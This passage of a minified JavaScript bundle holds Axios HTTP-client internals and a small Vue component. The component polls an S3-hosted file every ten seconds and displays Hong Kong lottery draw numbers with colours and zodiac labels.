mu(e,t){e=e||10;const n=new Array(e),s=new Array(e);let r=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const a=Date.now(),f=s[i];o||(o=a),n[r]=c,s[r]=a;let h=i,g=0;for(;h!==r;)g+=n[h++],h=h%e;if(r=(r+1)%e,r===i&&(i=(i+1)%e),a-o<t)return;const v=f&&a-f;return v?Math.round(g*1e3/v):void 0}}function gu(e,t){let n=0,s=1e3/t,r,i;const o=(a,f=Date.now())=>{n=f,r=null,i&&(clearTimeout(i),i=null),e.apply(null,a)};return[(...a)=>{const f=Date.now(),h=f-n;h>=s?o(a,f):(r=a,i||(i=setTimeout(()=>{i=null,o(r)},s-h)))},()=>r&&o(r)]}const dn=(e,t,n=3)=>{let s=0;const r=mu(50,250);return gu(i=>{const o=i.loaded,l=i.lengthComputable?i.total:void 0,c=o-s,a=r(c),f=o<=l;s=o;const h={loaded:o,total:l,progress:l?o/l:void 0,bytes:c,rate:a||void 0,estimated:a&&l&&f?(l-o)/a:void 0,event:i,lengthComputable:l!=null,[t?"download":"upload"]:!0};e(h)},n)},Dr=(e,t)=>{const n=e!=null;return[s=>t[0]({lengthComputable:n,total:e,loaded:s}),t[1]]},Lr=e=>(...t)=>p.asap(()=>e(...t)),bu=ue.hasStandardBrowserEnv?function(){const t=ue.navigator&&/(msie|trident)/i.test(ue.navigator.userAgent),n=document.createElement("a");let s;function r(i){let o=i;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return s=r(window.location.href),function(o){const l=p.isString(o)?r(o):o;return l.protocol===s.protocol&&l.host===s.host}}():function(){return function(){return!0}}(),yu=ue.hasStandardBrowserEnv?{write(e,t,n,s,r,i){const o=[e+"="+encodeURIComponent(t)];p.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),p.isString(s)&&o.push("path="+s),p.isString(r)&&o.push("domain="+r),i===!0&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _u(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function wu(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function go(e,t){return e&&!_u(t)?wu(e,t):t}const Mr=e=>e instanceof ae?{...e}:e;function ut(e,t){t=t||{};const n={};function s(a,f,h){return p.isPlainObject(a)&&p.isPlainObject(f)?p.merge.call({caseless:h},a,f):p.isPlainObject(f)?p.merge({},f):p.isArray(f)?f.slice():f}function r(a,f,h){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a,h)}else return s(a,f,h)}function i(a,f){if(!p.isUndefined(f))return s(void 0,f)}function o(a,f){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a)}else return s(void 0,f)}function l(a,f,h){if(h in t)return s(a,f);if(h in e)return s(void 0,a)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(a,f)=>r(Mr(a),Mr(f),!0)};return p.forEach(Object.keys(Object.assign({},e,t)),function(f){const h=c[f]||r,g=h(e[f],t[f],f);p.isUndefined(g)&&h!==l||(n[f]=g)}),n}const bo=e=>{const t=ut({},e);let{data:n,withXSRFToken:s,xsrfHeaderName:r,xsrfCookieName:i,headers:o,auth:l}=t;t.headers=o=ae.from(o),t.url=uo(go(t.baseURL,t.url),e.params,e.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):"")));let c;if(p.isFormData(n)){if(ue.hasStandardBrowserEnv||ue.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((c=o.getContentType())!==!1){const[a,...f]=c?c.split(";").map(h=>h.trim()).filter(Boolean):[];o.setContentType([a||"multipart/form-data",...f].join("; "))}}if(ue.hasStandardBrowserEnv&&(s&&p.isFunction(s)&&(s=s(t)),s||s!==!1&&bu(t.url))){const a=r&&i&&yu.read(i);a&&o.set(r,a)}return t},Su=typeof XMLHttpRequest<"u",Eu=Su&&function(e){return new Promise(function(n,s){const r=bo(e);let i=r.data;const o=ae.from(r.headers).normalize();let{responseType:l,onUploadProgress:c,onDownloadProgress:a}=r,f,h,g,v,S;function O(){v&&v(),S&&S(),r.cancelToken&&r.cancelToken.unsubscribe(f),r.signal&&r.signal.removeEventListener("abort",f)}let T=new XMLHttpRequest;T.open(r.method.toUpperCase(),r.url,!0),T.timeout=r.timeout;function F(){if(!T)return;const j=ae.from("getAllResponseHeaders"in T&&T.getAllResponseHeaders()),H={data:!l||l==="text"||l==="json"?T.responseText:T.response,status:T.status,statusText:T.statusText,headers:j,config:e,request:T};mo(function(Z){n(Z),O()},function(Z){s(Z),O()},H),T=null}"onloadend"in T?T.onloadend=F:T.onreadystatechange=function(){!T||T.readyState!==4||T.status===0&&!(T.responseURL&&T.responseURL.indexOf("file:")===0)||setTimeout(F)},T.onabort=function(){T&&(s(new M("Request aborted",M.ECONNABORTED,e,T)),T=null)},T.onerror=function(){s(new M("Network Error",M.ERR_NETWORK,e,T)),T=null},T.ontimeout=function(){let C=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const H=r.transitional||ao;r.timeoutErrorMessage&&(C=r.timeoutErrorMessage),s(new M(C,H.clarifyTimeoutError?M.ETIMEDOUT:M.ECONNABORTED,e,T)),T=null},i===void 0&&o.setContentType(null),"setRequestHeader"in T&&p.forEach(o.toJSON(),function(C,H){T.setRequestHeader(H,C)}),p.isUndefined(r.withCredentials)||(T.withCredentials=!!r.withCredentials),l&&l!=="json"&&(T.responseType=r.responseType),a&&([g,S]=dn(a,!0),T.addEventListener("progress",g)),c&&T.upload&&([h,v]=dn(c),T.upload.addEventListener("progress",h),T.upload.addEventListener("loadend",v)),(r.cancelToken||r.signal)&&(f=j=>{T&&(s(!j||j.type?new Et(null,e,T):j),T.abort(),T=null)},r.cancelToken&&r.cancelToken.subscribe(f),r.signal&&(r.signal.aborted?f():r.signal.addEventListener("abort",f)));const L=pu(r.url);if(L&&ue.protocols.indexOf(L)===-1){s(new M("Unsupported protocol "+L+":",M.ERR_BAD_REQUEST,e));return}T.send(i||null)})},xu=(e,t)=>{const{length:n}=e=e?e.filter(Boolean):[];if(t||n){let s=new AbortController,r;const i=function(a){if(!r){r=!0,l();const f=a instanceof Error?a:this.reason;s.abort(f instanceof M?f:new Et(f instanceof Error?f.message:f))}};let o=t&&setTimeout(()=>{o=null,i(new M(`timeout ${t} of ms exceeded`,M.ETIMEDOUT))},t);const l=()=>{e&&(o&&clearTimeout(o),o=null,e.forEach(a=>{a.unsubscribe?a.unsubscribe(i):a.removeEventListener("abort",i)}),e=null)};e.forEach(a=>a.addEventListener("abort",i));const{signal:c}=s;return c.unsubscribe=()=>p.asap(l),c}},Ru=function*(e,t){let n=e.byteLength;if(n<t){yield e;return}let s=0,r;for(;s<n;)r=s+t,yield e.slice(s,r),s=r},Ou=async function*(e,t){for await(const n of Tu(e))yield*Ru(n,t)},Tu=async function*(e){if(e[Symbol.asyncIterator]){yield*e;return}const t=e.getReader();try{for(;;){const{done:n,value:s}=await t.read();if(n)break;yield s}}finally{await t.cancel()}},jr=(e,t,n,s)=>{const r=Ou(e,t);let i=0,o,l=c=>{o||(o=!0,s&&s(c))};return new ReadableStream({async pull(c){try{const{done:a,value:f}=await r.next();if(a){l(),c.close();return}let h=f.byteLength;if(n){let g=i+=h;n(g)}c.enqueue(new Uint8Array(f))}catch(a){throw l(a),a}},cancel(c){return l(c),r.return()}},{highWaterMark:2})},vn=typeof fetch=="function"&&typeof Request=="function"&&typeof Response=="function",yo=vn&&typeof ReadableStream=="function",Au=vn&&(typeof TextEncoder=="function"?(e=>t=>e.encode(t))(new TextEncoder):async e=>new Uint8Array(await new Response(e).arrayBuffer())),_o=(e,...t)=>{try{return!!e(...t)}catch{return!1}},vu=yo&&_o(()=>{let e=!1;const t=new Request(ue.origin,{body:new ReadableStream,method:"POST",get duplex(){return e=!0,"half"}}).headers.has("Content-Type");return e&&!t}),Br=64*1024,cs=yo&&_o(()=>p.isReadableStream(new Response("").body)),hn={stream:cs&&(e=>e.body)};vn&&(e=>{["text","arrayBuffer","blob","formData","stream"].forEach(t=>{!hn[t]&&(hn[t]=p.isFunction(e[t])?n=>n[t]():(n,s)=>{throw new M(`Response type '${t}' is not supported`,M.ERR_NOT_SUPPORT,s)})})})(new Response);const Cu=async e=>{if(e==null)return 0;if(p.isBlob(e))return e.size;if(p.isSpecCompliantForm(e))return(await new Request(ue.origin,{method:"POST",body:e}).arrayBuffer()).byteLength;if(p.isArrayBufferView(e)||p.isArrayBuffer(e))return e.byteLength;if(p.isURLSearchParams(e)&&(e=e+""),p.isString(e))return(await Au(e)).byteLength},Pu=async(e,t)=>{const n=p.toFiniteNumber(e.getContentLength());return n??Cu(t)},Fu=vn&&(async e=>{let{url:t,method:n,data:s,signal:r,cancelToken:i,timeout:o,onDownloadProgress:l,onUploadProgress:c,responseType:a,headers:f,withCredentials:h="same-origin",fetchOptions:g}=bo(e);a=a?(a+"").toLowerCase():"text";let v=xu([r,i&&i.toAbortSignal()],o),S;const O=v&&v.unsubscribe&&(()=>{v.unsubscribe()});let T;try{if(c&&vu&&n!=="get"&&n!=="head"&&(T=await Pu(f,s))!==0){let H=new Request(t,{method:"POST",body:s,duplex:"half"}),Q;if(p.isFormData(s)&&(Q=H.headers.get("content-type"))&&f.setContentType(Q),H.body){const[Z,de]=Dr(T,dn(Lr(c)));s=jr(H.body,Br,Z,de)}}p.isString(h)||(h=h?"include":"omit");const F="credentials"in Request.prototype;S=new Request(t,{...g,signal:v,method:n.toUpperCase(),headers:f.normalize().toJSON(),body:s,duplex:"half",credentials:F?h:void 0});let L=await fetch(S);const j=cs&&(a==="stream"||a==="response");if(cs&&(l||j&&O)){const H={};["status","statusText","headers"].forEach(Ye=>{H[Ye]=L[Ye]});const Q=p.toFiniteNumber(L.headers.get("content-length")),[Z,de]=l&&Dr(Q,dn(Lr(l),!0))||[];L=new Response(jr(L.body,Br,Z,()=>{de&&de(),O&&O()}),H)}a=a||"text";let C=await hn[p.findKey(hn,a)||"text"](L,e);return!j&&O&&O(),await new Promise((H,Q)=>{mo(H,Q,{data:C,headers:ae.from(L.headers),status:L.status,statusText:L.statusText,config:e,request:S})})}catch(F){throw O&&O(),F&&F.name==="TypeError"&&/fetch/i.test(F.message)?Object.assign(new M("Network Error",M.ERR_NETWORK,e,S),{cause:F.cause||F}):M.from(F,F&&F.code,e,S)}}),fs={http:Wf,xhr:Eu,fetch:Fu};p.forEach(fs,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch{}Object.defineProperty(e,"adapterName",{value:t})}});const Hr=e=>`- ${e}`,Nu=e=>p.isFunction(e)||e===null||e===!1,wo={getAdapter:e=>{e=p.isArray(e)?e:[e];const{length:t}=e;let n,s;const r={};for(let i=0;i<t;i++){n=e[i];let o;if(s=n,!Nu(n)&&(s=fs[(o=String(n)).toLowerCase()],s===void 0))throw new M(`Unknown adapter '${o}'`);if(s)break;r[o||"#"+i]=s}if(!s){const i=Object.entries(r).map(([l,c])=>`adapter ${l} `+(c===!1?"is not supported by the environment":"is not available in the build"));let o=t?i.length>1?`since :
`+i.map(Hr).join(`
`):" "+Hr(i[0]):"as no adapter specified";throw new M("There is no suitable adapter to dispatch the request "+o,"ERR_NOT_SUPPORT")}return s},adapters:fs};function zn(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new Et(null,e)}function Ur(e){return zn(e),e.headers=ae.from(e.headers),e.data=Wn.call(e,e.transformRequest),["post","put","patch"].indexOf(e.method)!==-1&&e.headers.setContentType("application/x-www-form-urlencoded",!1),wo.getAdapter(e.adapter||kt.adapter)(e).then(function(s){return zn(e),s.data=Wn.call(e,e.transformResponse,s),s.headers=ae.from(s.headers),s},function(s){return po(s)||(zn(e),s&&s.response&&(s.response.data=Wn.call(e,e.transformResponse,s.response),s.response.headers=ae.from(s.response.headers))),Promise.reject(s)})}const So="1.7.7",js={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{js[e]=function(s){return typeof s===e||"a"+(t<1?"n ":" ")+e}});const $r={};js.transitional=function(t,n,s){function r(i,o){return"[Axios v"+So+"] Transitional option '"+i+"'"+o+(s?". "+s:"")}return(i,o,l)=>{if(t===!1)throw new M(r(o," has been removed"+(n?" in "+n:"")),M.ERR_DEPRECATED);return n&&!$r[o]&&($r[o]=!0,console.warn(r(o," has been deprecated since v"+n+" and will be removed in the near future"))),t?t(i,o,l):!0}};function Iu(e,t,n){if(typeof e!="object")throw new M("options must be an object",M.ERR_BAD_OPTION_VALUE);const s=Object.keys(e);let r=s.length;for(;r-- >0;){const i=s[r],o=t[i];if(o){const l=e[i],c=l===void 0||o(l,i,e);if(c!==!0)throw new M("option "+i+" must be "+c,M.ERR_BAD_OPTION_VALUE);continue}if(n!==!0)throw new M("Unknown option "+i,M.ERR_BAD_OPTION)}}const us={assertOptions:Iu,validators:js},$e=us.validators;class lt{constructor(t){this.defaults=t,this.interceptors={request:new Nr,response:new Nr}}async request(t,n){try{return await this._request(t,n)}catch(s){if(s instanceof Error){let r;Error.captureStackTrace?Error.captureStackTrace(r={}):r=new Error;const i=r.stack?r.stack.replace(/^.+\n/,""):"";try{s.stack?i&&!String(s.stack).endsWith(i.replace(/^.+\n.+\n/,""))&&(s.stack+=`
`+i):s.stack=i}catch{}}throw s}}_request(t,n){typeof t=="string"?(n=n||{},n.url=t):n=t||{},n=ut(this.defaults,n);const{transitional:s,paramsSerializer:r,headers:i}=n;s!==void 0&&us.assertOptions(s,{silentJSONParsing:$e.transitional($e.boolean),forcedJSONParsing:$e.transitional($e.boolean),clarifyTimeoutError:$e.transitional($e.boolean)},!1),r!=null&&(p.isFunction(r)?n.paramsSerializer={serialize:r}:us.assertOptions(r,{encode:$e.function,serialize:$e.function},!0)),n.method=(n.method||this.defaults.method||"get").toLowerCase();let o=i&&p.merge(i.common,i[n.method]);i&&p.forEach(["delete","get","head","post","put","patch","common"],S=>{delete i[S]}),n.headers=ae.concat(o,i);const l=[];let c=!0;this.interceptors.request.forEach(function(O){typeof O.runWhen=="function"&&O.runWhen(n)===!1||(c=c&&O.synchronous,l.unshift(O.fulfilled,O.rejected))});const a=[];this.interceptors.response.forEach(function(O){a.push(O.fulfilled,O.rejected)});let f,h=0,g;if(!c){const S=[Ur.bind(this),void 0];for(S.unshift.apply(S,l),S.push.apply(S,a),g=S.length,f=Promise.resolve(n);h<g;)f=f.then(S[h++],S[h++]);return f}g=l.length;let v=n;for(h=0;h<g;){const S=l[h++],O=l[h++];try{v=S(v)}catch(T){O.call(this,T);break}}try{f=Ur.call(this,v)}catch(S){return Promise.reject(S)}for(h=0,g=a.length;h<g;)f=f.then(a[h++],a[h++]);return f}getUri(t){t=ut(this.defaults,t);const n=go(t.baseURL,t.url);return uo(n,t.params,t.paramsSerializer)}}p.forEach(["delete","get","head","options"],function(t){lt.prototype[t]=function(n,s){return this.request(ut(s||{},{method:t,url:n,data:(s||{}).data}))}});p.forEach(["post","put","patch"],function(t){function n(s){return function(i,o,l){return this.request(ut(l||{},{method:t,headers:s?{"Content-Type":"multipart/form-data"}:{},url:i,data:o}))}}lt.prototype[t]=n(),lt.prototype[t+"Form"]=n(!0)});class Bs{constructor(t){if(typeof t!="function")throw new TypeError("executor must be a function.");let n;this.promise=new Promise(function(i){n=i});const s=this;this.promise.then(r=>{if(!s._listeners)return;let i=s._listeners.length;for(;i-- >0;)s._listeners[i](r);s._listeners=null}),this.promise.then=r=>{let i;const o=new Promise(l=>{s.subscribe(l),i=l}).then(r);return o.cancel=function(){s.unsubscribe(i)},o},t(function(i,o,l){s.reason||(s.reason=new Et(i,o,l),n(s.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){if(this.reason){t(this.reason);return}this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const n=this._listeners.indexOf(t);n!==-1&&this._listeners.splice(n,1)}toAbortSignal(){const t=new AbortController,n=s=>{t.abort(s)};return this.subscribe(n),t.signal.unsubscribe=()=>this.unsubscribe(n),t.signal}static source(){let t;return{token:new Bs(function(r){t=r}),cancel:t}}}function Du(e){return function(n){return e.apply(null,n)}}function Lu(e){return p.isObject(e)&&e.isAxiosError===!0}const as={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(as).forEach(([e,t])=>{as[t]=e});function Eo(e){const t=new lt(e),n=Zi(lt.prototype.request,t);return p.extend(n,lt.prototype,t,{allOwnKeys:!0}),p.extend(n,t,null,{allOwnKeys:!0}),n.create=function(r){return Eo(ut(e,r))},n}const Y=Eo(kt);Y.Axios=lt;Y.CanceledError=Et;Y.CancelToken=Bs;Y.isCancel=po;Y.VERSION=So;Y.toFormData=An;Y.AxiosError=M;Y.Cancel=Y.CanceledError;Y.all=function(t){return Promise.all(t)};Y.spread=Du;Y.isAxiosError=Lu;Y.mergeConfig=ut;Y.AxiosHeaders=ae;Y.formToJSON=e=>ho(p.isHTMLForm(e)?new FormData(e):e);Y.getAdapter=wo.getAdapter;Y.HttpStatusCode=as;Y.default=Y;const Mu=(e,t)=>{const n=e.__vccOpts||e;for(const[s,r]of t)n[s]=r;return n},ju={class:"open-lottery-wrap"},Bu={width:"100%",border:"0",bgcolor:"#ffffff"},Hu={key:0},Uu={align:"center",width:"18%",style:{"white-space":"nowrap"}},$u={style:{"font-weight":"bold","font-size":"14px"}},qu={class:"item m0"},Ku={key:1,class:"num-grey"},Vu={key:2,class:"txt"},ku={width:"3%",align:"center",bgcolor:"#ffff00"},Wu={class:"item m0"},zu={key:1,class:"num-grey"},Ju={key:2,class:"txt"},Gu={__name:"App",setup(e){const t=mi({});let n=null;Oi(()=>{s(),n=setInterval(s,1e4)});const s=async()=>{const i=`https://49live-app.s3.ap-southeast-1.amazonaws.com/HK.js?t=${Date.now()}`;try{const c=(await Y.get(i)).data.split("= '")[1].trim().slice(0,-1),a=JSON.parse(c);t.value.HK=a}catch(o){console.log(o)}};return Ti(()=>{clearInterval(n)}),(r,i)=>(ge(),Se("div",ju,[le("table",Bu,[t.value.HK&&t.value.HK.period?(ge(),Se("tbody",Hu,[le("tr",null,[le("td",Uu,[i[1]||(i[1]=le("span",{style:{color:"rgb(102, 51, 0)","font-weight":"bold","font-size":"14px"}},"香港",-1)),i[2]||(i[2]=le("br",null,null,-1)),le("span",$u,qe(t.value.HK.period)+"期开",1)]),(ge(!0),Se(Re,null,er(t.value.HK.numberList.slice(0,6),(o,l)=>(ge(),Se("td",{width:"11%",key:l},[le("div",qu,[o.number?(ge(),Se("div",{key:0,class:Lt(["num",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):st("",!0),o.number?st("",!0):(ge(),Se("div",Ku,qe(o),1)),o.shengxiao?(ge(),Se("div",Vu,qe(o.shengxiao),1)):st("",!0)])]))),128)),le("td",ku,[le("div",{onClick:i[0]||(i[0]=(...o)=>r.reload&&r.reload(...o)),style:{color:"red","font-size":"15px","font-weight":"bold"}},i[3]||(i[3]=[le("span",null,"刷",-1),le("br",null,null,-1),le("span",null,"新",-1)]))]),(ge(!0),Se(Re,null,er(t.value.HK.numberList.slice(6,7),(o,l)=>(ge(),Se("td",{width:"11%",key:l},[le("div",Wu,[o.number?(ge(),Se("div",{key:0,class:Lt(["num",o.color===1?"red":o.color===2?"blue":o.color===3?"green":"grey"])},qe(o.number),3)):st("",!0),o.number?st("",!0):(ge(),Se("div",zu,qe(o),1)),o.shengxiao?(ge(),Se("div",Ju,qe(o.shengxiao),1)):st("",!0)])]))),128))])])):st("",!0)])]))}},Xu=Mu(Gu,[["__scopeId","data-v-d25e5efa"]]),xo=zc(Xu);xo.use(Yi());xo.mount("#app");
